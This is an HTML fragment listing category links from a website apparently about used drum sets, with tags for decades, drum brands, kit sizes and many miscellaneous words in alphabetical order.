	<li class="cat-item cat-item-1184"><a href="https://useddrumsets.org/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://useddrumsets.org/category/195060s/" >195060&#039;s</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://useddrumsets.org/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://useddrumsets.org/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://useddrumsets.org/category/1969-70/" >1969-70</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://useddrumsets.org/category/1969-71/" >1969-71</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://useddrumsets.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://useddrumsets.org/category/1973-1975/" >1973-1975</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://useddrumsets.org/category/1975-79/" >1975-79</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://useddrumsets.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://useddrumsets.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://useddrumsets.org/category/2000-02/" >2000-02</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://useddrumsets.org/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://useddrumsets.org/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://useddrumsets.org/category/35x14/" >35&#215;14</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://useddrumsets.org/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://useddrumsets.org/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://useddrumsets.org/category/48393-1/" >48393-1</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://useddrumsets.org/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://useddrumsets.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://useddrumsets.org/category/5060s/" >5060s</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://useddrumsets.org/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://useddrumsets.org/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://useddrumsets.org/category/60s70s/" >60&#039;s70&#039;s</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://useddrumsets.org/category/6ply/" >6ply</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://useddrumsets.org/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://useddrumsets.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://useddrumsets.org/category/70s80s/" >70&#039;s80&#039;s</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://useddrumsets.org/category/7piece/" >7piece</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://useddrumsets.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://useddrumsets.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://useddrumsets.org/category/90snostalgia/" >90snostalgia</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://useddrumsets.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://useddrumsets.org/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://useddrumsets.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://useddrumsets.org/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://useddrumsets.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://useddrumsets.org/category/acustics/" >acustics</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://useddrumsets.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://useddrumsets.org/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://useddrumsets.org/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://useddrumsets.org/category/akshay/" >akshay</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://useddrumsets.org/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://useddrumsets.org/category/alesia/" >alesia</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://useddrumsets.org/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://useddrumsets.org/category/alesisroland/" >alesisroland</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://useddrumsets.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://useddrumsets.org/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://useddrumsets.org/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://useddrumsets.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://useddrumsets.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://useddrumsets.org/category/aquabats/" >aquabats</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://useddrumsets.org/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://useddrumsets.org/category/aric/" >aric</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://useddrumsets.org/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://useddrumsets.org/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://useddrumsets.org/category/asba/" >asba</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://useddrumsets.org/category/ashthorpe/" >ashthorpe</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://useddrumsets.org/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://useddrumsets.org/category/asmuse/" >asmuse</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://useddrumsets.org/category/aspire/" >aspire</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://useddrumsets.org/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://useddrumsets.org/category/asteman/" >asteman</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://useddrumsets.org/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://useddrumsets.org/category/audix/" >audix</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://useddrumsets.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://useddrumsets.org/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://useddrumsets.org/category/ayotte/" >ayotte</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://useddrumsets.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://useddrumsets.org/category/bakit/" >bakit</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://useddrumsets.org/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://useddrumsets.org/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://useddrumsets.org/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://useddrumsets.org/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://useddrumsets.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://useddrumsets.org/category/bata/" >bata</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://useddrumsets.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://useddrumsets.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://useddrumsets.org/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://useddrumsets.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://useddrumsets.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://useddrumsets.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://useddrumsets.org/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://useddrumsets.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://useddrumsets.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://useddrumsets.org/category/berklee/" >berklee</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://useddrumsets.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://useddrumsets.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://useddrumsets.org/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://useddrumsets.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://useddrumsets.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://useddrumsets.org/category/birch/" >birch</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://useddrumsets.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://useddrumsets.org/category/blackbird/" >blackbird</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://useddrumsets.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://useddrumsets.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://useddrumsets.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://useddrumsets.org/category/bokeh/" >bokeh</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://useddrumsets.org/category/bolsonaro/" >bolsonaro</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://useddrumsets.org/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://useddrumsets.org/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://useddrumsets.org/category/bougarabou/" >bougarabou</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://useddrumsets.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://useddrumsets.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://useddrumsets.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://useddrumsets.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://useddrumsets.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://useddrumsets.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://useddrumsets.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://useddrumsets.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://useddrumsets.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://useddrumsets.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://useddrumsets.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://useddrumsets.org/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://useddrumsets.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://useddrumsets.org/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://useddrumsets.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://useddrumsets.org/category/canopus/" >canopus</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://useddrumsets.org/category/cardwell/" >cardwell</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://useddrumsets.org/category/carlsbro/" >carlsbro</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://useddrumsets.org/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://useddrumsets.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://useddrumsets.org/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://useddrumsets.org/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://useddrumsets.org/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://useddrumsets.org/category/cbevans/" >cbevans</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://useddrumsets.org/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://useddrumsets.org/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://useddrumsets.org/category/centerstage/" >centerstage</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://useddrumsets.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://useddrumsets.org/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://useddrumsets.org/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://useddrumsets.org/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://useddrumsets.org/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://useddrumsets.org/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://useddrumsets.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://useddrumsets.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://useddrumsets.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://useddrumsets.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://useddrumsets.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://useddrumsets.org/category/chug/" >chug</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://useddrumsets.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://useddrumsets.org/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://useddrumsets.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://useddrumsets.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://useddrumsets.org/category/cobus/" >cobus</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://useddrumsets.org/category/coda/" >coda</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://useddrumsets.org/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://useddrumsets.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://useddrumsets.org/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://useddrumsets.org/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://useddrumsets.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://useddrumsets.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://useddrumsets.org/category/conaway/" >conaway</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://useddrumsets.org/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://useddrumsets.org/category/concerpt/" >concerpt</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://useddrumsets.org/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://useddrumsets.org/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://useddrumsets.org/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://useddrumsets.org/category/costom/" >costom</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://useddrumsets.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://useddrumsets.org/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://useddrumsets.org/category/craviotto/" >craviotto</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://useddrumsets.org/category/crush/" >crush</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://useddrumsets.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://useddrumsets.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://useddrumsets.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://useddrumsets.org/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://useddrumsets.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://useddrumsets.org/category/ddac2215cl/" >ddac2215cl</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://useddrumsets.org/category/ddrum/" >ddrum</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://useddrumsets.org/category/ddrums/" >ddrums</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://useddrumsets.org/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://useddrumsets.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://useddrumsets.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://useddrumsets.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://useddrumsets.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://useddrumsets.org/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://useddrumsets.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://useddrumsets.org/category/dirk/" >dirk</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://useddrumsets.org/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://useddrumsets.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://useddrumsets.org/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://useddrumsets.org/category/dooner/" >dooner</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://useddrumsets.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://useddrumsets.org/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://useddrumsets.org/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://useddrumsets.org/category/drumcraft/" >drumcraft</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://useddrumsets.org/category/drumma/" >drumma</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://useddrumsets.org/category/drummers/" >drummers</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://useddrumsets.org/category/drumming/" >drumming</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://useddrumsets.org/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://useddrumsets.org/category/drumset/" >drumset</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://useddrumsets.org/category/dunnett/" >dunnett</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://useddrumsets.org/category/dw-collectors-series-drum-set-black-oyster-glass-with-drum-bags/" >dw-collectors-series-drum-set-black-oyster-glass-with-drum-bags</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://useddrumsets.org/category/dwithpdp/" >dwithpdp</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://useddrumsets.org/category/dynacord/" >dynacord</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://useddrumsets.org/category/e-pro/" >e-pro</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://useddrumsets.org/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://useddrumsets.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://useddrumsets.org/category/earthworks/" >earthworks</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://useddrumsets.org/category/eastar/" >eastar</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://useddrumsets.org/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://useddrumsets.org/category/edrum/" >edrum</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://useddrumsets.org/category/effect/" >effect</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://useddrumsets.org/category/efnote/" >efnote</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://useddrumsets.org/category/eiffel/" >eiffel</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://useddrumsets.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://useddrumsets.org/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://useddrumsets.org/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://useddrumsets.org/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://useddrumsets.org/category/elvin/" >elvin</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://useddrumsets.org/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://useddrumsets.org/category/ensenada/" >ensenada</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://useddrumsets.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://useddrumsets.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://useddrumsets.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://useddrumsets.org/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://useddrumsets.org/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://useddrumsets.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://useddrumsets.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://useddrumsets.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://useddrumsets.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://useddrumsets.org/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://useddrumsets.org/category/expand/" >expand</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://useddrumsets.org/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://useddrumsets.org/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://useddrumsets.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://useddrumsets.org/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://useddrumsets.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://useddrumsets.org/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://useddrumsets.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://useddrumsets.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://useddrumsets.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://useddrumsets.org/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://useddrumsets.org/category/fesley/" >fesley</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://useddrumsets.org/category/fibes/" >fibes</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://useddrumsets.org/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://useddrumsets.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://useddrumsets.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://useddrumsets.org/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://useddrumsets.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://useddrumsets.org/category/flats/" >flats</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://useddrumsets.org/category/flawed/" >flawed</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://useddrumsets.org/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://useddrumsets.org/category/fnr5/" >fnr5</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://useddrumsets.org/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://useddrumsets.org/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://useddrumsets.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://useddrumsets.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://useddrumsets.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://useddrumsets.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://useddrumsets.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://useddrumsets.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://useddrumsets.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://useddrumsets.org/category/gammon/" >gammon</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://useddrumsets.org/category/gear4music/" >gear4music</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://useddrumsets.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://useddrumsets.org/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://useddrumsets.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://useddrumsets.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://useddrumsets.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://useddrumsets.org/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://useddrumsets.org/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://useddrumsets.org/category/gives/" >gives</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://useddrumsets.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://useddrumsets.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://useddrumsets.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://useddrumsets.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://useddrumsets.org/category/gotye/" >gotye</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://useddrumsets.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://useddrumsets.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://useddrumsets.org/category/grestch/" >grestch</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://useddrumsets.org/category/gretch/" >gretch</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://useddrumsets.org/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://useddrumsets.org/category/gretsh/" >gretsh</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://useddrumsets.org/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://useddrumsets.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://useddrumsets.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://useddrumsets.org/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://useddrumsets.org/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://useddrumsets.org/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://useddrumsets.org/category/hampback/" >hampback</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://useddrumsets.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://useddrumsets.org/category/hard-2-find/" >hard-2-find</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://useddrumsets.org/category/harmonix/" >harmonix</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://useddrumsets.org/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://useddrumsets.org/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://useddrumsets.org/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://useddrumsets.org/category/hearing/" >hearing</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://useddrumsets.org/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://useddrumsets.org/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://useddrumsets.org/category/hellacopters/" >hellacopters</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://useddrumsets.org/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://useddrumsets.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://useddrumsets.org/category/hilary/" >hilary</a>
</li>
